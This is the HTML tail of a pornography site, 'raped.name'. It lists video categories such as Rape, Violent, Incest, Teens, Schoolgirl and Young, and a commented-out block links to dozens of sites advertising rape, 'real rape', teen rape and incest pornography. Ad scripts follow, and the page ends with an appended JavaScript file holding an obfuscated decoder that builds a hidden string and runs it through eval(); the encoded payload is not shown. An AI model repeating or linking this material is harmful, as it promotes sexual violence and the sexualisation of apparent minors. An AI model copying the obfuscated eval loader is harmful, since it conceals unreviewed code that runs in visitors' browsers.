                          <li><a href="/en/category/116654162/Hunks/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hunks</span> <span class="total">168 videos</span></a></li>
                     

                          <li><a href="/en/category/111345746/Incest/popular/1/" target="_self"><i class="la la-tag"></i> <span>Incest</span> <span class="total">613 videos</span></a></li>
                     

                          <li><a href="/en/category/117768274/Indian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Indian</span> <span class="total">542 videos</span></a></li>
                     

                          <li><a href="/en/category/117833810/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> <span>Interracial</span> <span class="total">1400 videos</span></a></li>
                     

                          <li><a href="/en/category/117964882/Italian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Italian</span> <span class="total">87 videos</span></a></li>
                     

                          <li><a href="/en/category/118095954/Japanese/popular/1/" target="_self"><i class="la la-tag"></i> <span>Japanese</span> <span class="total">625 videos</span></a></li>
                     

                          <li><a href="/en/category/118227026/Jeans/popular/1/" target="_self"><i class="la la-tag"></i> <span>Jeans</span> <span class="total">30 videos</span></a></li>
                     

                          <li><a href="/en/category/118161490/Jerking/popular/1/" target="_self"><i class="la la-tag"></i> <span>Jerking</span> <span class="total">18 videos</span></a></li>
                     

                          <li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self"><i class="la la-tag"></i> <span>Ladyboys</span> <span class="total">7 videos</span></a></li>
                     

                          <li><a href="/en/category/118423634/Latex/popular/1/" target="_self"><i class="la la-tag"></i> <span>Latex</span> <span class="total">73 videos</span></a></li>
                     

                          <li><a href="/en/category/118489170/Latina/popular/1/" target="_self"><i class="la la-tag"></i> <span>Latina</span> <span class="total">890 videos</span></a></li>
                     

                          <li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Lesbian</span> <span class="total">639 videos</span></a></li>
                     

                          <li><a href="/en/category/118620242/Licking/popular/1/" target="_self"><i class="la la-tag"></i> <span>Licking</span> <span class="total">169 videos</span></a></li>
                     

                          <li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self"><i class="la la-tag"></i> <span>Lingerie</span> <span class="total">461 videos</span></a></li>
                     

                          <li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self"><i class="la la-tag"></i> <span>Machine Sex</span> <span class="total">86 videos</span></a></li>
                     

                          <li><a href="/en/category/118751314/Maid/popular/1/" target="_self"><i class="la la-tag"></i> <span>Maid</span> <span class="total">83 videos</span></a></li>
                     

                          <li><a href="/en/category/118947922/Massage/popular/1/" target="_self"><i class="la la-tag"></i> <span>Massage</span> <span class="total">106 videos</span></a></li>
                     

                          <li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self"><i class="la la-tag"></i> <span>Masturbation</span> <span class="total">278 videos</span></a></li>
                     

                          <li><a href="/en/category/119078994/Mature/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mature</span> <span class="total">2529 videos</span></a></li>
                     

                          <li><a href="/en/category/119144530/Mexican/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mexican</span> <span class="total">21 videos</span></a></li>
                     

                          <li><a href="/en/category/119275602/Milf/popular/1/" target="_self"><i class="la la-tag"></i> <span>Milf</span> <span class="total">2904 videos</span></a></li>
                     

                          <li><a href="/en/category/118882386/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mistress</span> <span class="total">117 videos</span></a></li>
                     

                          <li><a href="/en/category/119341138/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nipples</span> <span class="total">73 videos</span></a></li>
                     

                          <li><a href="/en/category/119406674/Nude/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nude</span> <span class="total">93 videos</span></a></li>
                     

                          <li><a href="/en/category/119472210/Nurse/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nurse</span> <span class="total">52 videos</span></a></li>
                     

                          <li><a href="/en/category/119537746/Nylon/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nylon</span> <span class="total">11 videos</span></a></li>
                     

                          <li><a href="/en/category/119603282/Office/popular/1/" target="_self"><i class="la la-tag"></i> <span>Office</span> <span class="total">271 videos</span></a></li>
                     

                          <li><a href="/en/category/119668818/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> <span>Oiled</span> <span class="total">78 videos</span></a></li>
                     

                          <li><a href="/en/category/119734354/Old Man/popular/1/" target="_self"><i class="la la-tag"></i> <span>Old Man</span> <span class="total">706 videos</span></a></li>
                     

                          <li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self"><i class="la la-tag"></i> <span>Orgasm</span> <span class="total">814 videos</span></a></li>
                     

                          <li><a href="/en/category/119799890/Orgy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Orgy</span> <span class="total">343 videos</span></a></li>
                     

                          <li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> <span>Outdoor</span> <span class="total">308 videos</span></a></li>
                     

                          <li><a href="/en/category/120520786/POV/popular/1/" target="_self"><i class="la la-tag"></i> <span>POV</span> <span class="total">809 videos</span></a></li>
                     

                          <li><a href="/en/category/119996498/Panties/popular/1/" target="_self"><i class="la la-tag"></i> <span>Panties</span> <span class="total">159 videos</span></a></li>
                     

                          <li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pantyhose</span> <span class="total">545 videos</span></a></li>
                     

                          <li><a href="/en/category/120258642/Party/popular/1/" target="_self"><i class="la la-tag"></i> <span>Party</span> <span class="total">196 videos</span></a></li>
                     

                          <li><a href="/en/category/120324178/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pissing</span> <span class="total">145 videos</span></a></li>
                     

                          <li><a href="/en/category/120062034/Polish/popular/1/" target="_self"><i class="la la-tag"></i> <span>Polish</span> <span class="total">22 videos</span></a></li>
                     

                          <li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pornstar</span> <span class="total">766 videos</span></a></li>
                     

                          <li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pregnant</span> <span class="total">78 videos</span></a></li>
                     

                          <li><a href="/en/category/120651858/Public/popular/1/" target="_self"><i class="la la-tag"></i> <span>Public</span> <span class="total">228 videos</span></a></li>
                     

                          <li><a href="/en/category/120717394/Pussy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pussy</span> <span class="total">2024 videos</span></a></li>
                     

                          <li><a href="/en/category/110755922/Rape/popular/1/" target="_self"><i class="la la-tag"></i> <span>Rape</span> <span class="total">3960 videos</span></a></li>
                     

                          <li><a href="/en/category/111149138/Ravish/popular/1/" target="_self"><i class="la la-tag"></i> <span>Ravish</span> <span class="total">14 videos</span></a></li>
                     

                          <li><a href="/en/category/120782930/Reality/popular/1/" target="_self"><i class="la la-tag"></i> <span>Reality</span> <span class="total">364 videos</span></a></li>
                     

                          <li><a href="/en/category/120848466/Redheads/popular/1/" target="_self"><i class="la la-tag"></i> <span>Redheads</span> <span class="total">458 videos</span></a></li>
                     

                          <li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Rimjob</span> <span class="total">64 videos</span></a></li>
                     

                          <li><a href="/en/category/82/Rough/popular/1/" target="_self"><i class="la la-tag"></i> <span>Rough</span> <span class="total">20500 videos</span></a></li>
                     

                          <li><a href="/en/category/120914002/Russian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Russian</span> <span class="total">668 videos</span></a></li>
                     

                          <li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self"><i class="la la-tag"></i> <span>Schoolgirl</span> <span class="total">113 videos</span></a></li>
                     

                          <li><a href="/en/category/122683474/Secretary/popular/1/" target="_self"><i class="la la-tag"></i> <span>Secretary</span> <span class="total">271 videos</span></a></li>
                     

                          <li><a href="/en/category/121372754/Shemale/popular/1/" target="_self"><i class="la la-tag"></i> <span>Shemale</span> <span class="total">44 videos</span></a></li>
                     

                          <li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self"><i class="la la-tag"></i> <span>Short Hair</span> <span class="total">24 videos</span></a></li>
                     

                          <li><a href="/en/category/121438290/Shower/popular/1/" target="_self"><i class="la la-tag"></i> <span>Shower</span> <span class="total">75 videos</span></a></li>
                     

                          <li><a href="/en/category/121569362/Skinny/popular/1/" target="_self"><i class="la la-tag"></i> <span>Skinny</span> <span class="total">677 videos</span></a></li>
                     

                          <li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> <span>Small Tits</span> <span class="total">484 videos</span></a></li>
                     

                          <li><a href="/en/category/121634898/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> <span>Smoking</span> <span class="total">46 videos</span></a></li>
                     

                          <li><a href="/en/category/121241682/Socks/popular/1/" target="_self"><i class="la la-tag"></i> <span>Socks</span> <span class="total">33 videos</span></a></li>
                     

                          <li><a href="/en/category/121700434/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> <span>Softcore</span> <span class="total">21 videos</span></a></li>
                     

                          <li><a href="/en/category/121176146/Solo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Solo</span> <span class="total">71 videos</span></a></li>
                     

                          <li><a href="/en/category/121110610/Son/popular/1/" target="_self"><i class="la la-tag"></i> <span>Son</span> <span class="total">219 videos</span></a></li>
                     

                          <li><a href="/en/category/122224722/Spanish/popular/1/" target="_self"><i class="la la-tag"></i> <span>Spanish</span> <span class="total">60 videos</span></a></li>
                     

                          <li><a href="/en/category/121765970/Spanking/popular/1/" target="_self"><i class="la la-tag"></i> <span>Spanking</span> <span class="total">1099 videos</span></a></li>
                     

                          <li><a href="/en/category/121831506/Sport/popular/1/" target="_self"><i class="la la-tag"></i> <span>Sport</span> <span class="total">13 videos</span></a></li>
                     

                          <li><a href="/en/category/121045074/Spy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Spy</span> <span class="total">32 videos</span></a></li>
                     

                          <li><a href="/en/category/121897042/Squirting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Squirting</span> <span class="total">632 videos</span></a></li>
                     

                          <li><a href="/en/category/122355794/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> <span>Stockings</span> <span class="total">375 videos</span></a></li>
                     

                          <li><a href="/en/category/121962578/Strapon/popular/1/" target="_self"><i class="la la-tag"></i> <span>Strapon</span> <span class="total">112 videos</span></a></li>
                     

                          <li><a href="/en/category/122028114/Striptease/popular/1/" target="_self"><i class="la la-tag"></i> <span>Striptease</span> <span class="total">65 videos</span></a></li>
                     

                          <li><a href="/en/category/122093650/Stud/popular/1/" target="_self"><i class="la la-tag"></i> <span>Stud</span> <span class="total">46 videos</span></a></li>
                     

                          <li><a href="/en/category/122290258/Swallow/popular/1/" target="_self"><i class="la la-tag"></i> <span>Swallow</span> <span class="total">238 videos</span></a></li>
                     

                          <li><a href="/en/category/122552402/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> <span>Swingers</span> <span class="total">121 videos</span></a></li>
                     

                          <li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self"><i class="la la-tag"></i> <span>Tattoos</span> <span class="total">25 videos</span></a></li>
                     

                          <li><a href="/en/category/123011154/Teacher/popular/1/" target="_self"><i class="la la-tag"></i> <span>Teacher</span> <span class="total">120 videos</span></a></li>
                     

                          <li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self"><i class="la la-tag"></i> <span>Teen Anal</span> <span class="total">1335 videos</span></a></li>
                     

                          <li><a href="/en/category/123076690/Teens/popular/1/" target="_self"><i class="la la-tag"></i> <span>Teens</span> <span class="total">5463 videos</span></a></li>
                     

                          <li><a href="/en/category/123207762/Thai/popular/1/" target="_self"><i class="la la-tag"></i> <span>Thai</span> <span class="total">169 videos</span></a></li>
                     

                          <li><a href="/en/category/123273298/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> <span>Threesome</span> <span class="total">1198 videos</span></a></li>
                     

                          <li><a href="/en/category/123338834/Tits/popular/1/" target="_self"><i class="la la-tag"></i> <span>Tits</span> <span class="total">657 videos</span></a></li>
                     

                          <li><a href="/en/category/123404370/Toys/popular/1/" target="_self"><i class="la la-tag"></i> <span>Toys</span> <span class="total">301 videos</span></a></li>
                     

                          <li><a href="/en/category/116719698/Twinks/popular/1/" target="_self"><i class="la la-tag"></i> <span>Twinks</span> <span class="total">192 videos</span></a></li>
                     

                          <li><a href="/en/category/123666514/Ugly/popular/1/" target="_self"><i class="la la-tag"></i> <span>Ugly</span> <span class="total">45 videos</span></a></li>
                     

                          <li><a href="/en/category/123535442/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> <span>Uniform</span> <span class="total">248 videos</span></a></li>
                     

                          <li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self"><i class="la la-tag"></i> <span>Upskirts</span> <span class="total">27 videos</span></a></li>
                     

                          <li><a href="/en/category/123863122/Vintage/popular/1/" target="_self"><i class="la la-tag"></i> <span>Vintage</span> <span class="total">150 videos</span></a></li>
                     

                          <li><a href="/en/category/111083602/Violate/popular/1/" target="_self"><i class="la la-tag"></i> <span>Violate</span> <span class="total">33 videos</span></a></li>
                     

                          <li><a href="/en/category/110952530/Violent/popular/1/" target="_self"><i class="la la-tag"></i> <span>Violent</span> <span class="total">1286 videos</span></a></li>
                     

                          <li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> <span>Voyeur</span> <span class="total">186 videos</span></a></li>
                     

                          <li><a href="/en/category/123994194/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> <span>Webcam</span> <span class="total">117 videos</span></a></li>
                     

                          <li><a href="/en/category/124059730/Whore/popular/1/" target="_self"><i class="la la-tag"></i> <span>Whore</span> <span class="total">408 videos</span></a></li>
                     

                          <li><a href="/en/category/124125266/Wife/popular/1/" target="_self"><i class="la la-tag"></i> <span>Wife</span> <span class="total">1569 videos</span></a></li>
                     

                          <li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self"><i class="la la-tag"></i> <span>Wrestling</span> <span class="total">51 videos</span></a></li>
                     

                          <li><a href="/en/category/123797586/Young/popular/1/" target="_self"><i class="la la-tag"></i> <span>Young</span> <span class="total">1566 videos</span></a></li>
                     
          
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
    
                <div class="list list-network">
    
                    <ul>
<!-- <li><a href="https://rapeporn.mobi/" data-ct="2285178488"><i class="la la-caret-right"></i> <span>rape porn</span></a></li><li><a href="http://girl-rape.com" data-ct="2507818396"><i class="la la-caret-right"></i> <span>Girl Rape</span></a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="la la-caret-right"></i> <span>forced creampie site</span></a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-caret-right"></i> <span>Rape Porn</span></a></li><li><a href="https://forcedporn.cc/" data-ct="3237393348"><i class="la la-caret-right"></i> <span>forcedp orn</span></a></li><li><a href="https://bestgangrapeporn.com/" data-ct="1396334393"><i class="la la-caret-right"></i> <span>best gang rape porn</span></a></li><li><a href="https://bestbrutalrapeporn.com/" data-ct="4139165040"><i class="la la-caret-right"></i> <span>best brutal rape porn</span></a></li><li><a href="https://inceste.me/" data-ct="2406943846"><i class="la la-caret-right"></i> <span>Inceste</span></a></li><li><a href="https://4kteenrapeporn.com/" data-ct="2356581448"><i class="la la-caret-right"></i> <span>4k teen rape porn</span></a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-caret-right"></i> <span>real rape videos</span></a></li><li><a href="https://incestxxx.net/" data-ct="3836729435"><i class="la la-caret-right"></i> <span>IncestXXX</span></a></li><li><a href="https://bestbrutalsexvideos.com/" data-ct="3217392960"><i class="la la-caret-right"></i> <span>best brutal sex videos</span></a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="la la-caret-right"></i> <span>rape porn</span></a></li><li><a href="https://realincesttube.me" data-ct="1136783297"><i class="la la-caret-right"></i> <span>RealIncestTube</span></a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="la la-caret-right"></i> <span>incestsexxx.com</span></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-caret-right"></i> <span>brutal fucking</span></a></li><li><a href="https://bestrapepornvideos.com/" data-ct="1577207432"><i class="la la-caret-right"></i> <span>best rape porn videos</span></a></li><li><a href="https://teenincestporn.com" data-ct="3162094402"><i class="la la-caret-right"></i> <span>TeenIncestPorn</span></a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-caret-right"></i> <span>rape video site</span></a></li><li><a href="https://inzestfamilie.pro/" data-ct="2311785717"><i class="la la-caret-right"></i> <span>inzestfamilie.pro</span></a></li><li><a href="https://pornhubrough.com/" data-ct="2686553441"><i class="la la-caret-right"></i> <span>pornhub rough</span></a></li><li><a href="https://vergewaltigungporno.pro/" data-ct="2852539237"><i class="la la-caret-right"></i> <span>vergewaltigung porno</span></a></li><li><a href="https://roughanalsex.com/" data-ct="2498766089"><i class="la la-caret-right"></i> <span>rough anal sex</span></a></li><li><a href="https://bestrealrapeporn.com/" data-ct="4100313735"><i class="la la-caret-right"></i> <span>best real rape porn</span></a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="la la-caret-right"></i> <span>incest rape porn</span></a></li><li><a href="https://vergewaltigungsporno.pro/" data-ct="2483455620"><i class="la la-caret-right"></i> <span>vergewaltigungs porno</span></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-caret-right"></i> <span>HentaiIncest</span></a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-caret-right"></i> <span>porno violaciones</span></a></li><li><a href="https://momrape.com" data-ct="1062842468"><i class="la la-caret-right"></i> <span>Mom Rape</span></a></li><li><a href="https://abuseporn.net/" data-ct="1619488661"><i class="la la-caret-right"></i> <span>Abused Porn</span></a></li><li><a href="https://swingersporn.org/" data-ct="1811044642"><i class="la la-caret-right"></i> <span>swingers porn</span></a></li><li><a href="https://rapevideossite.com/" data-ct="2943348297"><i class="la la-caret-right"></i> <span>rape videos site</span></a></li><li><a href="https://extremelyroughporn.com/" data-ct="4066167096"><i class="la la-caret-right"></i> <span>extremelyroughporn.com</span></a></li><li><a href="https://incestchatxxx.com/" data-ct="4219141754"><i class="la la-caret-right"></i> <span>incestchatxxx</span></a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="la la-caret-right"></i> <span>best rough fuck</span></a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-caret-right"></i> <span>4k gang rape porn</span></a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="la la-caret-right"></i> <span>rough sexual videos</span></a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-caret-right"></i> <span>anal rape</span></a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-caret-right"></i> <span>Brutal Anal</span></a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="la la-caret-right"></i> <span>hard-coreroughporn</span></a></li><li><a href="https://roughbbc.com/" data-ct="125410236"><i class="la la-caret-right"></i> <span>roughbbc.com</span></a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-caret-right"></i> <span>RealIncestVideos.org</span></a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-caret-right"></i> <span>RoughPornTube.net</span></a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-caret-right"></i> <span>Family Taboo</span></a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-caret-right"></i> <span>Rape Porn</span></a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-caret-right"></i> <span>Incest XXX Tube</span></a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-caret-right"></i> <span>swingers party tube</span></a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-caret-right"></i> <span>gang rape</span></a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"><i class="la la-caret-right"></i> <span>best porn rape</span></a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-caret-right"></i> <span>familyincest</span></a></li><li><a href="https://forceporn.org/" data-ct="221336375"><i class="la la-caret-right"></i> <span>ForcedPorn</span></a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-caret-right"></i> <span>ActualIncestTube</span></a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-caret-right"></i> <span>rough gangbang</span></a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-caret-right"></i> <span>YoungIncest.org</span></a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-caret-right"></i> <span>deutscheinzestfilme</span></a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-caret-right"></i> <span>incesteporno</span></a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-caret-right"></i> <span>realincestvideos</span></a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-caret-right"></i> <span>rape porn site</span></a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-caret-right"></i> <span>familytabooporn2021.com</span></a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-caret-right"></i> <span>cuckoldvideotube</span></a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-caret-right"></i> <span>real swingers tube</span></a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-caret-right"></i> <span>Brutal Sex</span></a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-caret-right"></i> <span>inzestsex.pro</span></a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="la la-caret-right"></i> <span>FamilyIncest.org</span></a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"><i class="la la-caret-right"></i> <span>Rapist Porn</span></a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-caret-right"></i> <span>ActualIncestTube.org</span></a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"><i class="la la-caret-right"></i> <span>roughanalporn</span></a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-caret-right"></i> <span>RoughTube</span></a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-caret-right"></i> <span>pornoincesto</span></a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-caret-right"></i> <span>FamilySexVideos</span></a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-caret-right"></i> <span>deutscheinzestfilme</span></a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-caret-right"></i> <span>forced blowjob site</span></a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-caret-right"></i> <span>incestmoviesxxx</span></a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-caret-right"></i> <span>incesteporno.me</span></a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-caret-right"></i> <span>porno violento</span></a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-caret-right"></i> <span>incesttubexxx.com</span></a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-caret-right"></i> <span>4kincestporn</span></a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="la la-caret-right"></i> <span>hardcore rough porn</span></a></li><li><a href="https://facefuckrough.com/" data-ct="763583989"><i class="la la-caret-right"></i> <span>facefuckrough.com</span></a></li><li><a href="https://roughporn.xyz/" data-ct="831245618"><i class="la la-caret-right"></i> <span>rough porn</span></a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="la la-caret-right"></i> <span>rough lesbian porn</span></a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-caret-right"></i> <span>swinger movies</span></a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="la la-caret-right"></i> <span>roughthroatfuck</span></a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-caret-right"></i> <span>4kredditincest.com</span></a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="la la-caret-right"></i> <span>Hard rap porn</span></a></li><li><a href="https://sexpornrough.com/" data-ct="900671734"><i class="la la-caret-right"></i> <span>sexpornrough</span></a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="la la-caret-right"></i> <span>roughthroatfucking</span></a></li><li><a href="https://incest.name/" data-ct="1047563058"><i class="la la-caret-right"></i> <span>Incest.name</span></a></li><li><a href="https://roughganbang.com/" data-ct="1061885011"><i class="la la-caret-right"></i> <span>roughganbang.com</span></a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="la la-caret-right"></i> <span>IncestCreampie</span></a></li> -->
                    </ul>
    
                </div>
               
                
            </div>

        </div>

        <div class="footer">

            <div class="content">
                <p>&copy; 2021 <span>raped.name</span>.All models were 18 years of age or older at the time of depiction. Raped has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>

                <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                </ul>

            </div>

        </div>
        
		<div id="scroll-top" title="Scroll to Top"><i class="la la-chevron-up"></i></div>
    		

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"abacc40840a04866a5be6a31cf130b83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap" rel="stylesheet">
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: application/javascript
request_url: https://raped.name/js/d53oKW4l5k0DQjCVDA.js
body_size: 22828
content:
function yejojwxrn(rskkyuo){var yyujxo='Z';var drwgf='A';var rqqpdo=[];var yogyftomb=new RegExp('['+drwgf+'-'+yyujxo+']');var rnpg=rskkyuo.split(yogyftomb);for(var i=0;i<rnpg.length;i++){rqqpdo.push(String.fromCharCode(parseInt(rnpg[i],33)/(37)));}eval(rqqpdo.splice(1,rqqpdo.length).join(''));}yejojwxrn('[base64]'); 
     